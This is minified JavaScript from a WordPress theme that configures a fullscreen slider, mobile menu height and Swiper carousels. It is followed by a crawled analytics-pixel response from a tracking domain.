function rdtheme_slider_fullscreen(){$=jQuery;$('.rt-el-slider').each(function(){var width=$(window).width(),left=$(this).offset().left,$container=$(this).find('.rt-nivoslider');if(width<1921){$container.css('margin-left',-left).width(width)}else{leftAlt=left-(width-1920)/2;$container.css('margin-left',-leftAlt).width(1920)}
$container.css('opacity',1)})}(function($){"use strict";$(window).on('load resize',function(){var wHeight=$(window).height();wHeight=wHeight-50;$('.mean-nav > ul').css('max-height',wHeight+'px');$(window).on('elementor/frontend/init',function(){if(elementorFrontend.isEditMode()){elementorFrontend.hooks.addAction('frontend/element_ready/widget',function(){ranna_content_load_scripts()})}});$('.swiper-container').each(function(){var swiper=$(this),autoplay=swiper.data('autoplay'),autoplayTimeout=swiper.data('autoplay-timeout')||'',speed=swiper.data('speed')||'',loop=swiper.data('loop')||!0,slidesPerView=swiper.data('slides-per-view')||3,spaceBetween=swiper.data('space-between'),centeredSlides=swiper.data('centered-slides'),rXsmall=swiper.data("r-x-small"),rSmall=swiper.data("r-small"),rMedium=swiper.data("r-medium"),rLarge=swiper.data("r-large"),rXlarge=swiper.data("r-x-large");var $swiper=new Swiper(swiper,{autoplay:autoplay?!0:!1,autoplayTimeout:autoplayTimeout?autoplayTimeout:10000,speed:speed?speed:600,loop:loop?!0:!1,slidesPerView:slidesPerView?slidesPerView:2,spaceBetween:spaceBetween?spaceBetween:10,centeredSlides:centeredSlides?!0:!1,pagination:{el:'.swiper-pagination',clickable:!0,},navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev',},breakpoints:{0:{slidesPerView:rXsmall?rXsmall:1,},576:{slidesPerView:rSmall?rSmall:2,},768:{slidesPerView:rMedium?rMedium:3,},992:{slidesPerView:rLarge?rLarge:4,},1200:{slidesPerView:rXlarge?rXlarge:5,}}})})});$(window).on('load',function(){ranna_content_load_scripts()})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=saludfisicaonline.com&_ss=4xnfam6z3l&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=5pvk&_cb=_dtspv.c
body_size: -280
content:
try{_dtspv.c({"b":"chrome@131"},'5pvk');}catch(e){}